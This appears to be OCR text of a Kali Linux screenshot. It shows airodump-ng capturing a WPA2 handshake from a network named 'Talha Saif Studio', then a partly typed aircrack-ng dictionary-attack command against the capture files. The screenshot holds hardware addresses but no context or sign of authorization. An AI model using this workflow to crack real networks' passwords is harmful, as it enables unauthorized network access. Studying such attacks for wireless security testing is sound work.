 root@kali: ~
File Actions Edit View Help
CH 6 ][ Elapsed: 6 mins ][ 2022-09-29 08:03 ][ WPA handshake: 9C:B2:E8:CF:92:8C
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
9C:B2:E8:CF:92:8C -65 5 2359 80258 39 6 360 WPA2 CCMP PSK Talha Saif Studio
BSSID STATION PWR Rate Lost Frames Notes Probes
9C:B2:E8:CF:92:8C A4:17:31:09:A4:EE -46 24e-11e 22 66472 EAPOL
9C:B2:E8:CF:92:8C F6:34:93:32:B6:FD -94 1e- 1e 10 455 Talha Saif Studio
9C:B2:E8:CF:92:8C 12:6C:5D:65:83:EF -94 1e- 1e 0 38 EAPOL
kali@kali: ~/Desktop/Pent
File Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop/Pent]
└─$ ls
handshake-01.cap handshake-01.kismet.csv handshake-01.log.csv
handshake-01.csv handshake-01.kismet.netxml list.txt
┌──(kali㉿kali)-[~/Desktop/Pent]
└─$ aircrack-ng -w list.txt han